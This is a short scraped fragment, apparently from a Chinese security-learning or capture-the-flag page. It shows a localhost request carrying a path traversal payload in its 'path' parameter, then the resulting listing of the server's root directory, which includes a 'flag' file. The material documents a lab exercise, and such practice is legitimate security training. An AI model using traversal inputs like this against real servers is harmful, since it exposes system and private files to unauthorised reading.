 127.0.0.1:49549/?path=/testdir/../../../../..//
刷题网站 常用网址 SecTools 众多大佬 优秀网站 AI-Chat SecLab github优秀项目 web靶场集合 漏洞库 walkthrough
Directory: /testdir/../../../../..//
bin (Directory)
dev (Directory)
etc (Directory)
flag
home (Directory)
lib (Directory)
media (Directory)
mnt (Directory)
opt (Directory)
proc (Directory)
root (Directory)
run (Directory)
sbin (Directory)
srv (Directory)
sys (Directory)
tmp (Directory)
usr (Directory)
var (Directory)